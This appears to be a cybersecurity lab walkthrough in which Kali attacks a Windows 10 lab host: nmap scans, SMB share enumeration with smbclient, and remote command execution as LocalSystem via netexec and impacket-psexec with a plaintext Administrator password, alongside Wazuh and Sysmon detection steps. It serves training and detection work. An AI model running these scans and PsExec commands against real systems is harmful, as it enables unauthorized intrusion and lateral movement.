Attack 1: Nmap Reconnaissance
Objective
Discover the Windows host, its open ports, services, and operating system.
MITRE ATT&CK
- TA0043 – Reconnaissance
- T1046 – Network Service Discovery
From Kali
1. Ping Scan
nmap -sn 192.168.20.30
Expected:
- Host is up.


2. Port Scan
nmap -sS 192.168.20.30
Expected:
- Open ports such as:
  - 135
  - 139
  - 445
  - 3389 (if enabled)
  - 22 (if OpenSSH is enabled)


3. Service Detection
nmap -sV 192.168.20.30
Expected:
- Service names and versions.


4. OS Detection
sudo nmap -O 192.168.20.30
Expected:
- Windows 10 identification (or a close match).


5. Aggressive Scan
sudo nmap -A 192.168.20.30
This performs:
- OS detection
- Version detection
- Default NSE scripts
- Traceroute


Phase 2 – Enable SMB (File Sharing)
Objective
Configure Windows 10 so Kali can perform:
- SMB Enumeration
- Share Enumeration
- SMB Version Detection
This is one of the most common enterprise reconnaissance techniques.

Step 1 – Set Network Profile to Private
Press:
Win + I
Go to:
Network & Internet
↓
Ethernet (or Wi-Fi)
↓
Your Network
Select:
Private Network
SMB discovery works best on a Private network.

Step 2 – Enable Network Discovery
Go to:
Control Panel
↓
Network and Sharing Center
↓
Change advanced sharing settings
Under Private, enable:
✅ Turn on network discovery
✅ Turn on automatic setup of network-connected devices

Step 3 – Enable File and Printer Sharing
In the same window, enable:
Turn on file and printer sharing
Click:
Save changes

Step 4 – Create a Shared Folder
Create a folder:
C:\PublicShare
Put a few files inside:
employee_list.xlsx
notes.txt
Project.docx
These are just dummy files for demonstration.

Step 5 – Share the Folder
Right-click:
PublicShare
Choose:
Properties
↓
Sharing
↓
Advanced Sharing
Check:
Share this folder
Share name:
PublicShare
Click:
Permissions
For now, allow:
Everyone

Read ✔
Do not allow Full Control.
Click:
OK

Step 6 – NTFS Permissions
Go to:
Security
Ensure:
Users

Read & Execute ✔
Read ✔
No need for Write permissions.

Step 7 – Verify Firewall
Open:
wf.msc
Ensure these rules are enabled:
- File and Printer Sharing (SMB-In)
- File and Printer Sharing (NB-Session-In)
If disabled:
Right-click → Enable Rule

Step 8 – Find the Share
Open Command Prompt:
net share
You should see:
PublicShare

Step 9 – Test from Kali
Discover SMB
nmap -p445 192.168.30.30
Expected:
445/tcp open microsoft-ds

Enumerate Shares
smbclient -L //192.168.30.30 -N
or
smbclient -L //192.168.30.30 -U labuser
You should see:
PublicShare

Connect to the Share
smbclient //192.168.30.30/PublicShare -N
or
smbclient //192.168.30.30/PublicShare -U labuser
Then run:
ls
You should see the dummy files.

Step 10 – Blue Team Validation
Verify that:
- Windows 10 Wazuh Agent is connected.
- Sysmon is running.
- Windows Security logs are being collected.
These will help detect SMB-related activity.




Logs generated for smb

Do this if error occurs
Step 1 (Most Important)
On Windows 10, open PowerShell as Administrator and run:
Get-NetFirewallRule -DisplayGroup "File and Printer Sharing" | Where-Object {$_.Enabled -eq "True"} | Format-Table DisplayName, Enabled
Take a screenshot or paste the output.

Step 2
Open Command Prompt and run:
netstat -ano | find ":445"
You should see:
TCP 0.0.0.0:445 LISTENING
If you don't, SMB isn't running.

Step 3
Open Services:
- Press Win + R
- Type:
services.msc
Find:
Server
It should be:
- Status: Running
- Startup Type: Automatic
If it is stopped:
- Right-click → Start

Step 4
Since this is a lab, let's quickly confirm whether Windows Firewall is the blocker.
Temporarily turn Windows Defender Firewall off for the Private profile only.
Then, from Kali:
nmap -Pn -p445 192.168.30.30
Results
- If it changes to:
445/tcp open
then Windows Firewall is blocking SMB, and we'll configure the correct inbound rules instead of leaving the firewall off.
- If it still shows:
445/tcp filtered
then we'll inspect pfSense.

Don't proceed to the next phase yet.
First tell me:
- Output of:
netstat -ano | find ":445"

then do this
smbclient //192.168.30.30/PublicShare -U pc-01
At the smb: \> prompt, run:
ls
You should see the files you placed in C:\PublicShare.
You can also try:
pwd
help
Exit with:
Exit



Wazuh logs shows smb was accessed from kali

Attack Name
PsExec Remote Command Execution (Kali → Windows 10 Pro)

Objective
Remotely execute commands on a Windows 10 Pro machine from Kali using SMB and PsExec while generating Wazuh logs.

MITRE ATT&CK
Tactic | Technique
Lateral Movement | T1021.002 – SMB/Windows Admin Shares
Execution | T1569.002 – Service Execution

Lab Environment
Machine | IP
Kali Linux | 192.168.30.10
Windows 10 Pro | 192.168.30.30
Wazuh Server | 192.168.30.20 (adjust if different)

Windows Configuration (One-Time Setup)
1. Set Network Profile to Private
Open PowerShell (Administrator)
Get-NetConnectionProfile
If it shows:
Public
Change it:
Set-NetConnectionProfile -InterfaceIndex 3 -NetworkCategory Private
Verify:
Get-NetConnectionProfile
Expected:
NetworkCategory : Private

2. Enable File and Printer Sharing
Command Prompt (Administrator)
netsh advfirewall firewall set rule group="File and Printer Sharing" new enable=Yes

3. Verify SMB is Listening
netstat -ano | findstr :445
Expected:
TCP 0.0.0.0:445 LISTENING
TCP [::]:445 LISTENING

4. Check Local Users
net user
Example:
Administrator
pc-01
Guest

5. Enable Administrator Account (if disabled)
net user Administrator /active:yes

6. Set Administrator Password
net user Administrator cdac@123

7. Verify Wazuh Agent
sc query wazuh
Expected:
STATE : RUNNING

8. Verify Sysmon
sc query Sysmon64
Expected:
STATE : RUNNING

Kali Steps

Step 1
Check SMB Port
nmap -Pn -p445 192.168.30.30
Expected:
445/tcp open microsoft-ds

Step 2
Verify SMB Authentication
netexec smb 192.168.30.30 -u Administrator -p 'cdac@123'
Expected:
(Pwn3d!)

Step 3
Execute PsExec
impacket-psexec Administrator:'cdac@123'@192.168.30.30
Expected Output:
Requesting shares...
Found writable share ADMIN$
Uploading file...
Creating service...
Starting service...

What PsExec Does Internally
- Authenticates using SMB
- Connects to ADMIN$
- Uploads a temporary executable
- Creates a Windows service
- Starts the service
- Executes commands as LocalSystem
- Removes the service (cleanup)

Wazuh Detection
Search:
7045
Expected:
A service was installed in the system.
Service Name:
Bkty
Executable:
%systemroot%\wWpIPvEv.exe
Account:
LocalSystem

Evidence to Collect
Kali
- SMB authentication success
- (Pwn3d!)
- PsExec output

Windows
- SMB port listening
445 LISTENING

Wazuh
Event ID
7045
Service Name
Bkty
Service File
wWpIPvEv.exe
